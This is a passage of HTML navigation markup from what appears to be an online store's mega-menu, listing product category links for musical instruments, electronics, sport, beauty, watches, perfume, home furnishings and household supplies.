                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/musical-instruments/">
                                                                                                                            <span>Musical Instruments</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                        
                                                                                                                                                                                                                                                                                                                                <div class="col-md-6 sub-item2-content" data-cols="6">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://kokonano.com/ukulele/">Ukulele</a></h4>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                                                                                                <div class="col-md-6 sub-item2-content" data-cols="6">
                                                                                                                                                        <h4><a class="a-mega-second-link" href="https://kokonano.com/microphone/">Microphone</a></h4>
                                                                                                                                                            <div class="sub_item3-content">
                                                                                                                                                                            <h5><a class="a-mega-third-link" href="https://kokonano.com/microphone/microphone-accessories/">Microphone &amp; Accessories</a></h5>
                                                                                                                                                                    </div>
                                                                                                                                                    </div>
                                                                    
                                                                    
                                                                    
                                                                                                                                                                                                        
                                                                    
                                                                                                                                            <div class="col-md-12 sub-item2-content" data-cols="12">
                                                                                                                                                        <div class="static-bottom-vermenu">
<a href="#"><img src="image/catalog/ptblock/img-bottom-vermenu.jpg" alt="img-bottom-vermenu"></a>
</div>
                                                                        </div>
                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/piano/">Piano</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/guitar/">Guitar</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/violin/">Violin</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/kalimba/">Kalimba</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/ukulele-and-accessories/">Ukulele and Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/musical-keyboard/">Musical Keyboard</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/microphone/">Microphone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/wind-instruments/">Wind Instruments</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/tuner/">Tuner</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/headphone/">Headphone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/xylophone/">Xylophone</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/cajon/">Cajon</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/drums/">Drums</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/musical-accessories/">Musical Accessorie</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/musical-instruments/speaker-amplifier/">Speaker &amp; Amplifier</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/electronics/">
                                                                                                                            <span>Electronics</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/large-appliances/">Large Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/kitchen-appliances/">Kitchen Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/home-appliances/">Home Appliances</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/television/">Television</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/electronic-personal-care/">Electronic Personal Care</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/cameras-drones/">Cameras &amp; Drones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/audio-speakers/">Audio &amp; Speakers</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/car-accessories/">Car Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/home-automation/">Home Automation</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/sewing-machine/">Sewing Machine</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/Landline-Phones/">Landline Phones</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/electronics/Power-lighting/">Power &amp; Lighting</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/sport-outdoor/">
                                                                                                                            <span>Sport &amp; Outdoor</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pools-accessories/">Pools &amp; Accessories</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/swimming/">Swimming</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/spa/">Spa</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/play-house/">Play House</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/dartboard/">Dartboard</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pet-feeder/">Pet Feeder</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/pet-fountain/">Pet Fountain</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/play-car/">Play Car</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/punching-bag/">Punching Bag</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/barbeque-grill/">Barbeque Grill</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/bike-scooter/">Bike &amp; Scooter</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/camping-supplies/">Camping Supplies</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/sport-outdoor/bouncer/">Bouncer</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/beauty-personal-care/">
                                                                                                                            <span>Beauty &amp; Personal Care</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 700px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/haircare/">Haircare</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/conditioner/">Conditioner</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-cream/">Hair Cream</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-essence/">Hair Essence</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-mask/">Hair Mask</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-oil/">Hair Oil</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/hair-spray/">Hair Spray</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/haircare/shampoo/">Shampoo</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/skincare/">Skincare</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/moisturizers/">Moisturizers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/cleansers/">Cleansers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/toners/">Toners</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/exfoliators-scrubs/">Exfoliators &amp; Scrubs</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/lotions/">Lotions</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/serums/">Serums</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/masks/">Masks</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/balms/">Balms</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/makeup-removers/">Makeup Removers</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/sun-protection307/">Sun Protection</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/eye-care/">Eye Care</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/skincare/lip-care/">Lip Care</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/">Hand &amp; Body Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/creams311/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/lotions312/">Lotions</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/serums314/">Serums</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/balms315/">Balms</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/scrubs/">Scrubs</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/oils317/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/shower-gels/">Shower Gels</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/shampoos319/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/hand-body-care/sun-protection320/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/baby-care321/">Baby Care</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/creams322/">Creams</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/oils323/">Oils</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/shampoos324/">Shampoos</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/baby-care321/sun-protection325/">Sun Protection</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/beauty-personal-care/makeup/">Makeup</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/eyes/">Eyes</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/face/">Face</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/lip/">Lip</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/makeup-brush/">Makeup Brush</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/nail/">Nail</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/beauty-personal-care/makeup/base-primer/">Base &amp; Primer</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/watches-jewelry/">
                                                                                                                            <span>Watches &amp; Jewelry</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Watches-100x100.png?18" alt="Watches" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/watches-jewelry/watches/">Watches</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/g-shock/">G-Shock Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/baby-g/">Baby-G</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/men-s-watches/">Men&#039;s Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/ladies-watches/">Ladies Watches</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/watches/unisex/">Unisex</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Jewelry-100x100.png?18" alt="Jewelry" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/watches-jewelry/jewelry/">Jewelry</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/jewelry/earrings/">Earrings</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/watches-jewelry/jewelry/rings/">Rings</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/perfume/">
                                                                                                                            <span>Perfume</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/bukhoor/">Bukhoor</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfume%20for%20women-100x100.png?18" alt="Perfumes for Women" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/perfumes-for-women/">Perfumes for Women</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/perfume/perfumes-for-women/hair-mist/">Hair Mist</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfume%20for%20men-100x100.png?18" alt="Perfumes for Men" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/perfumes-for-men/">Perfumes for Men</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Perfumes%20for%20unisex-100x100.png?18" alt="Unisex Perfumes" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/perfume/unisex-perfumes/">Unisex Perfumes</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/home-furniture/">
                                                                                                                            <span>Home &amp; Furniture</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Bath-100x100.png?18" alt="Bath" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/home-furniture/bath/">Bath</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/bath-mat/">Bath Mat</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/bathrobe/">Bathrobe</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/laundry-basket/">Laundry Basket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bath/towel/">Towel</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                    <img src="https://kokonano.com/image/cache/catalog/Categories%20icons%20new/Bedding1-100x100.png?18" alt="Bedding" class="mega-second-image" />
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/home-furniture/bedding/">Bedding</a></h4>
                                                                                                                                                    <div class="sub_item3-content">
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/light-blanket/">Light Blanket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/bed-sheet/">Bed Sheet</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/blanket/">Blanket</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/comforter/">Comforter</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/duvet/">Duvet</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/duvet-cover/">Duvet Cover</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/mattress-topper/">Mattress Topper</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/pillow/">Pillow</a></h5>
                                                                                                                                                                    <h5><a class="a-mega-third-link" href="https://kokonano.com/home-furniture/bedding/protector/">Protector</a></h5>
                                                                                                                                                            </div>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/household-supplies/">
                                                                                                                            <span>Household Supplies</span>
                                                                                                                            <i class="icon-more-right ion-ios-arrow-right" aria-hidden="true"></i>
                                                                            </a>
                                                                                                    <!-- Mega Menu -->
                                                                                                                                                                        <div class="mega-menu-container sub-menu-container " style="width: 1000px;">
                                                    <div class="row">
													                                                                                                                                                                                                                                                        <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/bakhoor-burner-electric/">Bakhoor Electric Burner</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/heater/">Heater</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/home-spray/">Home Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/ice-cube-tray/">Ice Cube Tray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/insect-killer/">Insect Killer</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/safety-boxes/">Safety Boxes</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/shoe-foot-spray/">Shoe &amp; Foot Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/hotoilet-spray/">Toilet Spray</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/trash-bin/">Trash Bin</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/zippo-lighter/">Zippo Lighter</a></h4>
                                                                                                                                            </div>
                                                                                                                                    <div class="col-md-2 sub-item2-content" data-cols="2">
                                                                                                                                                <h4><a class="a-mega-second-link" href="https://kokonano.com/household-supplies/clock-alarm/">Clock &amp; Alarm</a></h4>
                                                                                                                                            </div>
                                                                                                                                                                                    
                                                                                                            													</div>
                                                </div>
                                                                                                                        
                                    <!-- Flyout Menu -->
                                                                                                </li>
                                                                                                                            <li class="li-top-item left  ">
                                                                    <a class="a-top-link a-item" href="https://kokonano.com/baby-mother/">
                                                                                                                            <span>Baby &amp; Mother</span>
